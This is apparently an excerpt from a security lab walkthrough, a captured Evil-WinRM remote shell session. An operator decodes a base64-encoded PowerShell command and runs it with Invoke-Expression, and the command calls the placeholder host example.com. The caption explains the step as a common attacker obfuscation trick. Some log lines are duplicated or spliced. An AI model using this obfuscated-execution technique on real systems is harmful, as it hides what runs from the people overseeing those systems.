 *Evil-WinRM* PS C:\Users\sara \Documents> $encoded = "SQBu QBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgA
vAC8AZQB4AGEAbQBwAGwAZQAuAGMAbwBtAA=="
m.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($encoded))
Invoke-Expression $decoded*Evil-WinRM* PS C:\Users\sara \Documents> $decoded = [System.Text.Encoding]::Unicode.GetString([System.
Convert]::FromBase64String($encoded))
*Evil-WinRM* PS C:\Users\sara \Documents> Invoke-Expression $decoded
The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch co
nfiguration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest -Uri //example.com
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Users\sara \Documents>
Step 6 - Decoding and executing a base64-encoded PowerShell
command, a common trick attackers use to hide what they're
really doing.